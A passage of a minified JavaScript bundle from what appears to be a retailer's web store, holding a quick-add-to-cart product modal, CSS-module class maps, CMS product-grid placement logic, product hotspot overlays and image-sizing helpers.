e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(p.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eO,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,eg],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},H=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(V,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);function d(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function u(e,t){return{xs:h(e,!0,t),md:h(e,!1,t)}}e.s(["isValidPageContent",0,o],934761),e.i(251398);let c=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function h(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return c.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function m(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+h(i[r],t),0):0}return 0}function f(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function g(e,t){let i,s=f(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function p(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function _(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function y(e){return!e||!("hideFilter"in e)||!e.hideFilter}function v(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:d,isPlpUacms:u})=>{let c=0,m=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:m,totalCategoryIngridOffset:c};let f=u&&"uacms"===e.type?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!u&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],g=f?.[0]?.[u?"contents":"uaFilteredItems"]??[],p=e?.settings?.inGridItems,_=!!e?.gridCoordinates?.length,y=[...t],v=0;if(_){let t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:g[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-v,o=0===d,u=o?0:(d-1)*a;n<(o?a:d*a)&&n>=u&&(y.splice(0===d?n:n%u,0,l),v+=s-1,m+=s)})}else p&&p.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=g[t],n=h(l,i);if(c+=n,s<=r&&r<=s+a&&l){let e=r-v-s;y.splice(e,0,l),v+=n,m+=n}});let S=(0,r.ensureNonNullishArray)(y),T=S.length,x=T-t.length,b=T-x+m>a?S.slice(0,-m):S;return{bottomContent:u?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:b,currentPageIngridOffset:m,totalCategoryIngridOffset:c}},"calculateProductListSlotsOccupiedByContent",()=>m,"computeGridBreakpointsFromContent",()=>u,"getCmsGuidedShopping",()=>p,"getFirstMediaItem",()=>v,"getHeroMediaLink",()=>_,"getListOfItemsInPlacement",()=>f,"getListOfItemsInPlacementBasedOnSelectionRules",()=>g,"isPlpFilterVisible",()=>y,"isProductData",()=>d],908803);var S=e.i(663976);class T{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function x(e){return(0,s.getBriefProductDataByAnyId)((0,S.standAloneApolloClient)(),{unknown:e})}async function b(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await x(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function E(e){let i=e?.placements.filter(e=>!!f(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=f(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>T,"getProductsForHotspots",()=>b,"pageHasHotspots",()=>E],986517);let k=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return i?e/2:e},C=(e,t)=>{let i=t?1440:414;return{height:Math.round(k(i,e,t)),width:i}};function w(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,C,"extractImageDimensionFromUrl",()=>w,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(k(e,n,i));if(t)return{height:t,width:e}}return C(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var L=e.i(843476);let A="[data-uri]";function I({media:e}){return(0,L.jsx)("source",{srcSet:A,media:e})}e.s(["TRANSPARENT_SOURCE",0,A,"TransparentSource",()=>I],721761);var R=e.i(271645),M=e.i(102305),D=e.i(159862),O=e.i(991328);function P(e){return(0,L.jsx)(O.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var N=e.i(119793),F=e.i(585314),j=e.i(647163);let U=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?F.default["dt-hidden"]:F.default["mb-hidden"],{isQATBhotSpots:a}=(0,N.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,R.useState)(),o=(0,R.useCallback)(async()=>{let t=await b(e);t&&n(t)},[e]);return((0,R.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,L.jsx)("ul",{className:(0,M.default)(F.default.hotspots__overlay,s),children:l.map((e,t)=>(0,L.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,L.jsx)(D.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,L.jsx)(P,{}),analyticsContext:(0,j.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,U],170837);var B=e.i(203454),$=e.i(439323),G=e.i(103265),V=e.i(247570),H=e.i(607700),z=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,H.useTrackingEvents)(e);if(!s?.src)return null;let o=l?B.default["image__hide-dt"]:B.default["image__hide-mb"],d=l?z.default.desktopUp:z.default.tabletDown;return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V.default,{condition:!!t&&!a,as:G.LocaleLink,href:(0,r.ensureString)(t),className:`${B.default.image} ${o}`,onClick:n,children:(0,L.jsxs)("picture",{className:`${B.default.image} ${o}`,children:[(0,L.jsx)(I,{media:d}),(0,L.jsx)($.default,{src:s.src||"",className:`${B.default.image} ${o}`,alt:(0,r.ensureString)(s.alt),height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,L.jsx)(U,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var W=e.i(225587);function q({animationType:e}){return"fade-out"===e?W.default["animated_slot__fadeout-animation"]:"fade-in"===e?W.default["animated_slot__fadein-animation"]:void 0}function K({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,R.useMemo)(()=>{if(!l)return q({animationType:i})},[i,l]),o=(0,R.useMemo)(()=>{if(!l)return q({animationType:s})},[s,l]);return e||t?a?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)("div",{className:(0,M.default)(W.default.animated_slot__full_width),children:[(0,L.jsx)("div",{"data-testid":"loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width_and_height_grey_box,W.default.animated_slot__absolute_content,{[`${W.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,L.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${W.default.animated_slot__make_not_visible} ${W.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${W.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,L.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,L.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>K],178288);var Y=e.i(913245),X=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,H.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,L.jsx)("div",{className:`${Y.default.ctas} 